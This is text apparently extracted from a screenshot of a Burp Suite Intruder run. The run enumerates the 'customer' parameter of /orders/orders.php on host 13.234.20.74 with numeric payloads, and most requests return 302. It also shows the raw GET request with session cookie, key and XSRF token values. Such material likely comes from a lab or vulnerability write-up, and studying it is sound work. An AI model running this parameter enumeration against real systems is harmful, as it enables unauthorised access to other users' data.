 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1 0 302 505
2 1 302 505
5 4 302 505
7 6 302 505
8 7 302 505
18 17 302 505
19 18 302 505
20 19 302 505
21 20 302 505
22 21 302 505
23 22 302 505
24 23 302 505
25 24 302 505
26 25 302 505
27 26 302 505
Request Response
Raw Params Headers Hex
GET /orders/orders.php?customer=6 HTTP/1.1
Host: 13.234.20.74
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: key=AEA3114A-1A27-84B6-7A64-636B73F3AB93; PHPSESSID=2jd8upj3gva6g98mp16g9flv17;
X-XSRF-TOKEN=1d542174007ecf1909a91ee88ea26d4f5d405d34fea0b4388e1e377f7bb992e5
Upgrade-Insecure-Requests: 1